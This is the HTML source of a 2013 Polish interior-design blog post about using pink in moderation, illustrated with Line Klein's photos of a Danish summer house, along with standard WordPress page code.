

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.zpotrzebypiekna.pl/2013/10/odrobina-rozowego.html
body_size: 15298
content:
<!doctype html>

<html lang="pl-PL"
	prefix="og: https://ogp.me/ns#"  class="no-js">
<head>
<meta charset="UTF-8">

<link href="http://www.zpotrzebypiekna.pl/wp-content/uploads/2015/07/favicon.ico" rel="shortcut icon">
<link href="" rel="apple-touch-icon-precomposed">

<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width,initial-scale=1.0,user-scalable=no">

<title>ODROBINA RÓŻOWEGO | Z potrzeby piękna...</title>

		<!-- All in One SEO 4.1.0.3 -->
		<meta name="description" content="Bardzo lubię, wręcz powiedziałabym, że im więcej osób o nim źle tym ja chętniej o nim piszę i pokazuję oczywiście dobrze. Po przekroczeniu 40, wiem, że raczej w tej czystej postaci w mojej szafie już nie zagości, nie żebym go miała jakieś wielkie ilości ale pewna lniana sukienka wisi od lat i czeka na dziewczyny."/>
		<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
		<meta name="google-site-verification" content="9BFSHP_-4jVqJvtgwZCHFGAZ1UQRjqfOt2rcFP4qsx4" />
		<meta name="msvalidate.01" content="7FEFE6FAC0E22BA255A466D9C783F3D8" />
		<meta name="p:domain_verify" content="e9206df5d2aafafdf13b2790cd3af1a5" />
		<meta name="keywords" content="różowy,skandynawski styl,bez kategorii" />
		<link rel="canonical" href="https://www.zpotrzebypiekna.pl/2013/10/odrobina-rozowego.html" />
		<meta property="og:site_name" content="Z potrzeby piękna...piekne wnętrza, przedmioty, zdjęcia." />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="ODROBINA RÓŻOWEGO | Z potrzeby piękna..." />
		<meta property="og:description" content="Bardzo lubię, wręcz powiedziałabym, że im więcej osób o nim źle tym ja chętniej o nim piszę i pokazuję oczywiście dobrze. Po przekroczeniu 40, wiem, że raczej w tej czystej postaci w mojej szafie już nie zagości, nie żebym go miała jakieś wielkie ilości ale pewna lniana sukienka wisi od lat i czeka na dziewczyny." />
		<meta property="og:url" content="https://www.zpotrzebypiekna.pl/2013/10/odrobina-rozowego.html" />
		<meta property="og:image" content="https://www.zpotrzebypiekna.pl/wp-content/uploads/2013/10/line-klein-5.jpg" />
		<meta property="og:image:secure_url" content="https://www.zpotrzebypiekna.pl/wp-content/uploads/2013/10/line-klein-5.jpg" />
		<meta property="og:image:width" content="640" />
		<meta property="og:image:height" content="959" />
		<meta property="article:tag" content="różowy" />
		<meta property="article:tag" content="skandynawski styl" />
		<meta property="article:tag" content="bez kategorii" />
		<meta property="article:published_time" content="2013-10-16T07:44:00Z" />
		<meta property="article:modified_time" content="2015-05-28T15:05:55Z" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:domain" content="www.zpotrzebypiekna.pl" />
		<meta name="twitter:title" content="ODROBINA RÓŻOWEGO | Z potrzeby piękna..." />
		<meta name="twitter:description" content="Bardzo lubię, wręcz powiedziałabym, że im więcej osób o nim źle tym ja chętniej o nim piszę i pokazuję oczywiście dobrze. Po przekroczeniu 40, wiem, że raczej w tej czystej postaci w mojej szafie już nie zagości, nie żebym go miała jakieś wielkie ilości ale pewna lniana sukienka wisi od lat i czeka na dziewczyny." />
		<meta name="twitter:image" content="https://www.zpotrzebypiekna.pl/wp-content/uploads/2013/10/line-klein-5.jpg" />
		<meta name="google" content="nositelinkssearchbox" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"https:\/\/www.zpotrzebypiekna.pl\/#website","url":"https:\/\/www.zpotrzebypiekna.pl\/","name":"Z potrzeby pi\u0119kna...","description":"Pi\u0119kne wn\u0119trza i przedmioty blog Agnieszki Kwiatkowskiej","publisher":{"@id":"https:\/\/www.zpotrzebypiekna.pl\/#organization"}},{"@type":"Organization","@id":"https:\/\/www.zpotrzebypiekna.pl\/#organization","name":"Z potrzeby pi\u0119kna...","url":"https:\/\/www.zpotrzebypiekna.pl\/"},{"@type":"BreadcrumbList","@id":"https:\/\/www.zpotrzebypiekna.pl\/2013\/10\/odrobina-rozowego.html#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.zpotrzebypiekna.pl\/#listItem","position":"1","item":{"@id":"https:\/\/www.zpotrzebypiekna.pl\/#item","name":"Home","description":"Pi\u0119kne rzeczy, obok kt\u00f3rych nie spos\u00f3b przej\u015b\u0107 i si\u0119 nie zatrzyma\u0107. Fotografia, wn\u0119trza, kolory i meble,sklepy i ogrody. Aran\u017cacje mieszka\u0144 i pomys\u0142y na nie.","url":"https:\/\/www.zpotrzebypiekna.pl\/"},"nextItem":"https:\/\/www.zpotrzebypiekna.pl\/2013\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.zpotrzebypiekna.pl\/2013\/#listItem","position":"2","item":{"@id":"https:\/\/www.zpotrzebypiekna.pl\/2013\/#item","name":"2013","url":"https:\/\/www.zpotrzebypiekna.pl\/2013\/"},"nextItem":"https:\/\/www.zpotrzebypiekna.pl\/2013\/10\/#listItem","previousItem":"https:\/\/www.zpotrzebypiekna.pl\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.zpotrzebypiekna.pl\/2013\/10\/#listItem","position":"3","item":{"@id":"https:\/\/www.zpotrzebypiekna.pl\/2013\/10\/#item","name":"October","url":"https:\/\/www.zpotrzebypiekna.pl\/2013\/10\/"},"previousItem":"https:\/\/www.zpotrzebypiekna.pl\/2013\/#listItem"}]},{"@type":"Person","@id":"https:\/\/www.zpotrzebypiekna.pl\/author\/babielato#author","url":"https:\/\/www.zpotrzebypiekna.pl\/author\/babielato","name":"Agnieszka Kwiatkowska","image":{"@type":"ImageObject","@id":"https:\/\/www.zpotrzebypiekna.pl\/2013\/10\/odrobina-rozowego.html#authorImage","url":"http:\/\/www.zpotrzebypiekna.pl\/wp-content\/uploads\/2015\/06\/kotek-96x96.jpg","width":"96","height":"96","caption":"Agnieszka Kwiatkowska"}},{"@type":"WebPage","@id":"https:\/\/www.zpotrzebypiekna.pl\/2013\/10\/odrobina-rozowego.html#webpage","url":"https:\/\/www.zpotrzebypiekna.pl\/2013\/10\/odrobina-rozowego.html","name":"ODROBINA R\u00d3\u017bOWEGO | Z potrzeby pi\u0119kna...","description":"Bardzo lubi\u0119, wr\u0119cz powiedzia\u0142abym, \u017ce im wi\u0119cej os\u00f3b o nim \u017ale tym ja ch\u0119tniej o nim pisz\u0119 i pokazuj\u0119 oczywi\u015bcie dobrze. Po przekroczeniu 40, wiem, \u017ce raczej w tej czystej postaci w mojej szafie ju\u017c nie zago\u015bci, nie \u017cebym go mia\u0142a jakie\u015b wielkie ilo\u015bci ale pewna lniana sukienka wisi od lat i czeka na dziewczyny.","inLanguage":"pl-PL","isPartOf":{"@id":"https:\/\/www.zpotrzebypiekna.pl\/#website"},"breadcrumb":{"@id":"https:\/\/www.zpotrzebypiekna.pl\/2013\/10\/odrobina-rozowego.html#breadcrumblist"},"author":"https:\/\/www.zpotrzebypiekna.pl\/2013\/10\/odrobina-rozowego.html#author","creator":"https:\/\/www.zpotrzebypiekna.pl\/2013\/10\/odrobina-rozowego.html#author","image":{"@type":"ImageObject","@id":"https:\/\/www.zpotrzebypiekna.pl\/#mainImage","url":"https:\/\/www.zpotrzebypiekna.pl\/wp-content\/uploads\/2013\/10\/line-klein-5.jpg","width":"640","height":"959"},"primaryImageOfPage":{"@id":"https:\/\/www.zpotrzebypiekna.pl\/2013\/10\/odrobina-rozowego.html#mainImage"},"datePublished":"2013-10-16T07:44:00+02:00","dateModified":"2015-05-28T15:05:55+02:00"},{"@type":"Article","@id":"https:\/\/www.zpotrzebypiekna.pl\/2013\/10\/odrobina-rozowego.html#article","name":"ODROBINA R\u00d3\u017bOWEGO | Z potrzeby pi\u0119kna...","description":"Bardzo lubi\u0119, wr\u0119cz powiedzia\u0142abym, \u017ce im wi\u0119cej os\u00f3b o nim \u017ale tym ja ch\u0119tniej o nim pisz\u0119 i pokazuj\u0119 oczywi\u015bcie dobrze. Po przekroczeniu 40, wiem, \u017ce raczej w tej czystej postaci w mojej szafie ju\u017c nie zago\u015bci, nie \u017cebym go mia\u0142a jakie\u015b wielkie ilo\u015bci ale pewna lniana sukienka wisi od lat i czeka na dziewczyny.","headline":"ODROBINA R\u00d3\u017bOWEGO","author":{"@id":"https:\/\/www.zpotrzebypiekna.pl\/author\/babielato#author"},"publisher":{"@id":"https:\/\/www.zpotrzebypiekna.pl\/#organization"},"datePublished":"2013-10-16T07:44:00+02:00","dateModified":"2015-05-28T15:05:55+02:00","commentCount":"9","articleSection":"Bez kategorii, r\u00f3\u017cowy, skandynawski styl","mainEntityOfPage":{"@id":"https:\/\/www.zpotrzebypiekna.pl\/2013\/10\/odrobina-rozowego.html#webpage"},"isPartOf":{"@id":"https:\/\/www.zpotrzebypiekna.pl\/2013\/10\/odrobina-rozowego.html#webpage"},"image":{"@type":"ImageObject","@id":"https:\/\/www.zpotrzebypiekna.pl\/#articleImage","url":"https:\/\/www.zpotrzebypiekna.pl\/wp-content\/uploads\/2013\/10\/line-klein-5.jpg","width":"640","height":"959"}}]}
		</script>
		<!-- All in One SEO -->

<script>if( typeof sleek === "undefined" ){ var sleek = {}; } sleek.baseUrl = "https://www.zpotrzebypiekna.pl";</script>
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Z potrzeby piękna... &raquo; Kanał z wpisami" href="https://www.zpotrzebypiekna.pl/feed" />
<link rel="alternate" type="application/rss+xml" title="Z potrzeby piękna... &raquo; Kanał z komentarzami" href="https://www.zpotrzebypiekna.pl/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Z potrzeby piękna... &raquo; ODROBINA RÓŻOWEGO Kanał z komentarzami" href="https://www.zpotrzebypiekna.pl/2013/10/odrobina-rozowego.html/feed" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v6.7.0 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No UA code set -->
				<!-- / Google Analytics by ExactMetrics -->
				<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.zpotrzebypiekna.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.14"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='sb_instagram_styles-css'  href='https://www.zpotrzebypiekna.pl/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=2.9.1' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.zpotrzebypiekna.pl/wp-includes/css/dist/block-library/style.min.css?ver=5.7.14' media='all' />
<link rel='stylesheet' id='sleek_google_fonts-css'  href='//fonts.googleapis.com/css?family=Shadows+Into+Light+Two%3Aregular%2C100%2C100italic%2C200%2C200italic%2C300%2C300italic%2Cregular%2Citalic%2C700%2C700italic%7CShadows+Into+Light+Two%3Aregular%7CShadows+Into+Light+Two%3Aregular%7CShadows+Into+Light+Two%3Aregular%7CShadows+Into+Light+Two%3Aregular%7CShadows+Into+Light+Two%3Aregular%7CShadows+Into+Light+Two%3Aregular%7CShadows+Into+Light+Two%3Aregular%7CShadows+Into+Light+Two%3Aregular%7C&#038;subset=latin-ext&#038;ver=1.4.12' media='all' />
<link rel='stylesheet' id='sleek_main_style-css'  href='https://www.zpotrzebypiekna.pl/wp-content/themes/sleek/style.css?ver=1.4.12' media='all' />
<link rel='stylesheet' id='sleek_main_less-css'  href='https://www.zpotrzebypiekna.pl/wp-content/uploads/wp-less/sleek/stylesheet/less/main-324edbd9ae.css' media='all' />
<link rel='stylesheet' id='sleek_icons-css'  href='https://www.zpotrzebypiekna.pl/wp-content/themes/sleek/icons/style.css?ver=1.4.12' media='all' />
<link rel='stylesheet' id='mediaelement-css'  href='https://www.zpotrzebypiekna.pl/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.16' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='https://www.zpotrzebypiekna.pl/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=5.7.14' media='all' />
<script type='text/javascript' src='https://www.zpotrzebypiekna.pl/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.zpotrzebypiekna.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.zpotrzebypiekna.pl/wp-content/themes/sleek/js/plugins.js?ver=1.4.12' id='sleek_js_plugins-js'></script>
<link rel="https://api.w.org/" href="https://www.zpotrzebypiekna.pl/wp-json/" /><link rel="alternate" type="application/json" href="https://www.zpotrzebypiekna.pl/wp-json/wp/v2/posts/198" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.zpotrzebypiekna.pl/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.zpotrzebypiekna.pl/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.14" />
<link rel='shortlink' href='https://www.zpotrzebypiekna.pl/?p=198' />
<link rel="alternate" type="application/json+oembed" href="https://www.zpotrzebypiekna.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.zpotrzebypiekna.pl%2F2013%2F10%2Fodrobina-rozowego.html" />
<link rel="alternate" type="text/xml+oembed" href="https://www.zpotrzebypiekna.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.zpotrzebypiekna.pl%2F2013%2F10%2Fodrobina-rozowego.html&#038;format=xml" />
			<meta property="og:title" content="ODROBINA RÓŻOWEGO" />
			<meta property="og:description" content="Bardzo lubię, wręcz powiedziałabym, że im więcej osób o nim źle tym ja chętniej o nim piszę i pokazuję oczywiście dobrze. Po przekroczeniu 40, wiem, że raczej w tej czystej postaci w mojej szafie już nie zagości, nie żebym go miała jakieś wielkie ilości ale pewna lniana sukienka wisi od lat i czeka na dziewczyny." />
			<meta property="og:image" content="https://www.zpotrzebypiekna.pl/wp-content/uploads/2013/10/line-klein-5.jpg" />
			<meta property="og:url" content="https://www.zpotrzebypiekna.pl/2013/10/odrobina-rozowego.html" />
		

</head>



<body class="post-template-default single single-post postid-198 single-format-standard theme-sleek odrobina-rozowego post-navigation-true js-ajax-load-pages init-load-animation--true independent-sidebar--true post-centered--true">
<div class="sleek-loader sleek-loader--body"></div>



<!-- header -->
<header id="header" class="header ">
	<div class="header__overflow js-nano js-nano-header">

		<div class="nano-content">

			<div class="header__inwrap">

				<!-- logo -->
				<a class="header__logo" href="https://www.zpotrzebypiekna.pl">
					<img src="http://www.zpotrzebypiekna.pl/wp-content/uploads/2015/07/IMG_20150715_191813.jpg" alt="Logo"/>
				</a>
				<!-- /logo -->

				<!-- nav -->
				<nav class="header__nav">
					<ul><li id="menu-item-7164" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-7164"><a href="http://www.zpotrzebypiekna.pl/">Strona główna</a></li>
<li id="menu-item-7165" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7165"><a href="https://www.zpotrzebypiekna.pl/babielato-o-mnie">babielato &#8211; o mnie</a></li>
<li id="menu-item-7166" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7166"><a href="https://www.zpotrzebypiekna.pl/sklep">Sklep Z potrzeby piękna&#8230;</a></li>
</ul>				</nav>
				<!-- /nav -->



				<div class="separator separator--small separator--center"></div><form class="search-form" method="get" action="https://www.zpotrzebypiekna.pl">
	<input type="text" class="textfield" name="s" placeholder="" required="required">
	<i class="icon-magglass"></i>
	<input type="submit" class="submit">
</form>



				<!-- Footer -->
				<div class="header__footer js-header-footer">

					<div id="sleek_social_icons-2" class="widget widget--footer widget_sleek_social_icons"><div class="social-nav  social-nav--big"><ul class="social-nav__items"><li class="social-nav__item"><a class="social-nav__link js-skip-ajax" target="_blank"  href="https://instagram.com/babielato/"><i class="icon-instagram"></i></a></li><li class="social-nav__item"><a class="social-nav__link js-skip-ajax" target="_blank"  href="https://www.facebook.com/zpotrzebypiekna"><i class="icon-facebook"></i></a></li><li class="social-nav__item"><a class="social-nav__link js-skip-ajax" target="_blank"  href="https://www.pinterest.com/AgaKwiatkowska/"><i class="icon-pinterest3"></i></a></li></ul></div></div><div id="text-5" class="widget widget--footer widget_text">			<div class="textwidget"><a href="mailto:kwiatusie@gmail.com">email</a></div>
		</div>
				</div>

			</div>
			<!-- /.header__inwrap -->

		</div>
	</div> <!-- /.header__overflow -->

	<a href="#" title="Show/Hide Header" class="header__toggle visible-touchscreen js-touchscreen-header-toggle"><div></div></a>

</header>
<!-- /header -->

<!-- wrapper -->
<div id="content-wrapper" class="content-wrapper">
	<div id="content-wrapper-inside" class="content-wrapper__inside  post-template-default single single-post postid-198 single-format-standard theme-sleek odrobina-rozowego post-navigation-true js-ajax-load-pages init-load-animation--true independent-sidebar--true post-centered--true sidebar--true full-width--false">

		<div id="main-content" class="main-content">

			<!-- main content -->
			<div class="main-content__inside js-nano js-nano-main" role="main">
			<div class="nano-content">



			


				<!-- Post Classes -->
				


				<!-- article -->
				<article id="post-198" class=" article-single article-single--post post--size-large image-dark post-198 post type-post status-publish format-standard has-post-thumbnail hentry category-bez-kategorii tag-rozowy tag-skandynawski-styl" role="main">



					
<div class="single__header">



	<div class="format-head"></div>


	<!--  Post Heading Block  -->
	<div class="post__head">

		<div class="post__meta">

	<div class="meta--item meta--date">
		16 października 2013	</div>

			<div class="meta--item meta--author">

			<i class="icon-pencil"></i>
			<a href="https://www.zpotrzebypiekna.pl/author/babielato">
				Agnieszka Kwiatkowska			</a>

		</div>
	
			<div class="meta--item meta--categories">

			<i class="icon-grid"></i>
			<a href="https://www.zpotrzebypiekna.pl/category/bez-kategorii" rel="tag">Bez kategorii</a>
		</div>
	
	<div class="meta--item meta--comments">

		<i class="icon-comments"></i>
		<a href="https://www.zpotrzebypiekna.pl/2013/10/odrobina-rozowego.html#comments">9</a>
	</div>

</div><h1>ODROBINA RÓŻOWEGO</h1>
		
			<!-- posts nav -->
			<div class="post__navigation">

				<a href="https://www.zpotrzebypiekna.pl/2013/10/po-weekendzie.html" rel="prev"><i class="icon-arrow-left"></i> Poprzedni</a><a href="https://www.zpotrzebypiekna.pl/2013/10/kuchnia-pena-smakow.html" rel="next">Następny <i class="icon-arrow-right"></i></a>			</div>
			<!-- /posts nav -->

		
	</div>
	<!--  /Post Heading Block  -->



</div> <!-- /post head -->



					<!-- Only Standard Post -->
					<div class="post__intro"><img src="https://www.zpotrzebypiekna.pl/wp-content/uploads/2013/10/line-klein-5.jpg" class="attachment-l size-l wp-post-image" alt="" loading="lazy" srcset="https://www.zpotrzebypiekna.pl/wp-content/uploads/2013/10/line-klein-5.jpg 640w, https://www.zpotrzebypiekna.pl/wp-content/uploads/2013/10/line-klein-5-200x300.jpg 200w" sizes="(max-width: 404px) 100vw, 404px" /><div class="separator separator--medium"></div></div>					<!-- /Only Standard Post -->



					<div class="post__content">
						<p>Bardzo lubię, wręcz powiedziałabym, że im więcej osób o nim źle tym ja chętniej o nim piszę i pokazuję oczywiście dobrze. Po przekroczeniu 40, wiem, że raczej w tej czystej postaci w mojej szafie już nie zagości, nie żebym go miała jakieś wielkie ilości ale pewna lniana sukienka wisi od lat i czeka na dziewczyny. Dziś cudowny plamy tego koloru w różnych odcieniach w letnim domu gdzieś w Danii sfotografowanym przez <a href="http://lineklein.blogspot.com/">Line Klein</a>. Mistrzostwo i klasa, krzykaczom przypominająca, że problem nie w kolorze a w umiarze.&nbsp;</p>
<p></p>
<p><a href="http://www.zpotrzebypiekna.pl/wp-content/uploads/2013/10/line-klein-5.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" src="http://www.zpotrzebypiekna.pl/wp-content/uploads/2013/10/line-klein-5.jpg" /></a></p>
<p></p>
<p><a href="http://www.zpotrzebypiekna.pl/wp-content/uploads/2013/10/line-klein8.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" src="http://www.zpotrzebypiekna.pl/wp-content/uploads/2013/10/line-klein8.jpg" /></a></p>
<p></p>
<p><a href="http://www.zpotrzebypiekna.pl/wp-content/uploads/2013/10/line-klaine7.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" src="http://www.zpotrzebypiekna.pl/wp-content/uploads/2013/10/line-klaine7.jpg" /></a></p>
<p></p>
<p><a href="http://www.zpotrzebypiekna.pl/wp-content/uploads/2013/10/line-klein-2.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" src="http://www.zpotrzebypiekna.pl/wp-content/uploads/2013/10/line-klein-2.jpg" /></a></p>
<p></p>
<p><a href="http://www.zpotrzebypiekna.pl/wp-content/uploads/2013/10/line-klein3.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" src="http://www.zpotrzebypiekna.pl/wp-content/uploads/2013/10/line-klein3.jpg" /></a></p>
<p></p>
<p><a href="http://www.zpotrzebypiekna.pl/wp-content/uploads/2013/10/line-klein.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" src="http://www.zpotrzebypiekna.pl/wp-content/uploads/2013/10/line-klein.jpg" /></a></p>
<p></p>
<p><a href="http://www.zpotrzebypiekna.pl/wp-content/uploads/2013/10/line-klein7.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" src="http://www.zpotrzebypiekna.pl/wp-content/uploads/2013/10/line-klein7.jpg" /></a></p>
<p></p>
<p><a href="http://www.zpotrzebypiekna.pl/wp-content/uploads/2013/10/line-klein-9.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" src="http://www.zpotrzebypiekna.pl/wp-content/uploads/2013/10/line-klein-9.jpg" /></a></p>
<p></p>
<p><a href="http://www.zpotrzebypiekna.pl/wp-content/uploads/2013/10/line-klein6.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" src="http://www.zpotrzebypiekna.pl/wp-content/uploads/2013/10/line-klein6.jpg" /></a></p>
					</div>

					


											<div class="post__tags">
							<a href="https://www.zpotrzebypiekna.pl/tag/rozowy" rel="tag">różowy</a><a href="https://www.zpotrzebypiekna.pl/tag/skandynawski-styl" rel="tag">skandynawski styl</a>						</div>
					


											<div class="post__share">
							
<div class="social-nav">
	<div class="social-nav__title"> Podziel się</div>

	<ul class="social-nav__items">

		<li class="social-nav__item">
			<a title="Email" class="social-nav__link js-skip-ajax" href="mailto:?subject=ODROBINA%20R%C3%93%C5%BBOWEGO&amp;body=Bardzo%20lubi%C4%99%2C%20wr%C4%99cz%20powiedzia%C5%82abym%2C%20%C5%BCe%20im%20wi%C4%99cej%20os%C3%B3b%20o%20nim%20%C5%BAle%20tym%20ja%20ch%C4%99tniej%20o%20nim%20pisz%C4%99%20i%20pokazuj%C4%99%20oczywi%C5%9Bcie%20dobrze.%20Po%20przekroczeniu%2040%2C%20wiem%2C%20%C5%BCe%20raczej%20w%20tej%20czystej%20postaci%20w%20mojej%20szafie%20ju%C5%BC%20nie%20zago%C5%9Bci%2C%20nie%20%C5%BCebym%20go%20mia%C5%82a%20jakie%C5%9B%20wielkie%20ilo%C5%9Bci%20ale%20pewna%20lniana%20sukienka%20wisi%20od%20lat%20i%20czeka%20na%20dziewczyny.%20https%3A%2F%2Fwww.zpotrzebypiekna.pl%2F2013%2F10%2Fodrobina-rozowego.html">
				<i class="icon-mail6"></i>
			</a>
		</li>

		<li class="social-nav__item">
			<a title="Pinterest" class="social-nav__link js-sharer js-skip-ajax" target="_blank" href="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.zpotrzebypiekna.pl%2F2013%2F10%2Fodrobina-rozowego.html&amp;media=https%3A%2F%2Fwww.zpotrzebypiekna.pl%2Fwp-content%2Fuploads%2F2013%2F10%2Fline-klein-5.jpg&amp;description=ODROBINA%20R%C3%93%C5%BBOWEGO">
				<i class="icon-pinterest3"></i>
			</a>
		</li>

		<li class="social-nav__item">
			<a title="Google+" class="social-nav__link js-sharer js-skip-ajax" target="_blank" href="https://plus.google.com/share?url=https%3A%2F%2Fwww.zpotrzebypiekna.pl%2F2013%2F10%2Fodrobina-rozowego.html">
				<i class="icon-googleplus5"></i>
			</a>
		</li>

		<li class="social-nav__item">
			<a title="Twitter" class="social-nav__link js-sharer js-skip-ajax" target="_blank"  href="http://twitter.com/intent/tweet?text=ODROBINA%20R%C3%93%C5%BBOWEGO&amp;url=https%3A%2F%2Fwww.zpotrzebypiekna.pl%2F2013%2F10%2Fodrobina-rozowego.html">
				<i class="icon-twitter"></i>
			</a>
		</li>

		<li class="social-nav__item">
